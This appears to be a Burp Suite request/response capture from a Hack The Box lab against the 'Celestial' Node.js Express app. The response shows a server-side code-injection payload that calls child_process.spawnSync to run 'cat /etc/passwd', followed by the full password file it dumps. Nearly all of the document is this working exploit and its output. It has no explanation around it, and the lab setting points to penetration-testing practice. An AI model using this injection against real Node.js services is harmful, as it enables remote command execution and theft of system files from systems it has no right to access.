 Send
Cancel
< ▼
> ▼
Request
P
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: celestial.htb:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: profile=
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"15-iqbh0nIIVq2tZl3LRUnGx4TH3xg"
11
12
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 2347
5 ETag: W/"92b-CKmuxrmTerPU6OnrnBz2kzFKAek"
6 Date: Sun, 05 Jan 2025 13:26:21 GMT
7 Connection: close
8
9 Hey Dummy {root.process.mainModule.require('child_process').spawnSync('cat', ['/etc/passwd']).stdout} +
{root.process.mainModule.require('child_process').spawnSync('cat', ['/etc/passwd']).stdout} is
root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
30 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
31 syslog:x:104:108::/home/syslog:/bin/false
32 _apt:x:105:65534::/nonexistent:/bin/false
33 messagebus:x:106:110::/var/run/dbus:/bin/false
34 uuidd:x:107:111::/run/uuidd:/bin/false
35 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
36 whoopsie:x:109:116::/nonexistent:/bin/false
37 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
38 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
39 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
40 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
41 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
42 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
43 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
44 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
45 saned:x:119:127::/var/lib/saned:/bin/false
46 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
47 sun:x:1000:1000:sun,,,:/home/sun:/bin/bash
48